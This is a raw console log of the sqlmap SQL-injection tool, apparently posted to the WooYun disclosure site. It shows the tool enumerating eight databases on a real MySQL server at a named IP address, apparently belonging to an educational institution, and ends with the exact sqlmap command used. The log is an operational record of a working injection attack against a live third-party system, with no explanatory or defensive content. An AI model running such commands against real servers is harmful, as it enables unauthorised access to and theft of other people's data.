 back end DBMS: MySQL 5.0.12
[17:09:00] [INFO] fetching database names
[17:09:00] [INFO] fetching number of databases
[17:09:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:09:00] [INFO] retrieved:
[17:09:00] [WARNING] reflective value(s) found and filtering out
8
[17:09:02] [INFO] retrieved: information_schema
[17:09:55] [INFO] retrieved: bookshow
[17:10:19] [INFO] retrieved: excellentcourse_resource
[17:11:29] [INFO] retrieved: exercise_exam
[17:12:07] [INFO] retrieved: resourcecenter_dbo
[17:12:59] [INFO] retrieved: school_ec_report
[17:13:56] [INFO] retrieved: scr2008
[17:14:17] [INFO] retrieved: test
available databases [8]:
[*] bookshow
[*] excellentcourse_resource
[*] exercise_exam
[*] information_schema
[*] resourcecenter_dbo
[*] school_ec_report
[*] scr2008
[*] test
[17:14:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.199.208.21'
[*] shutting down at 17:14:31
www.wooyun.org
D:\python>python d:\python\sqlmap\sqlmap.py -r 2.txt -p name --dbs